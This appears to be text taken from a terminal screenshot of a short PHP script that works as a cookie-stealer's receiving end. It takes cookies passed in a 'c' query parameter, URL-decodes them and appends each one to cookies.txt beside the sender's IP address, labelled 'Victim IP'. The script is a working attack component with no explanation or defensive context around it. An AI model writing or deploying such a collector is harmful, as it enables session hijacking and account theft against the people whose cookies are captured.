 File Edit View Search Terminal Help
1 <?php$
2 if (isset($_GET['c'])) {$
3     $list = explode(";", $_GET['c']);$
4     foreach ($list as $key => $value) {$
5         $cookie = urldecode($value);$
6         $file = fopen("cookies.txt", "a+");$
7         fputs($file, "Victim IP: {$_SERVER['REMOTE_ADDR']} | Cookie: {$cooki
e}\n");$
8         fclose($file);$
9     }$
10 }$
11 ?>$
~
~
~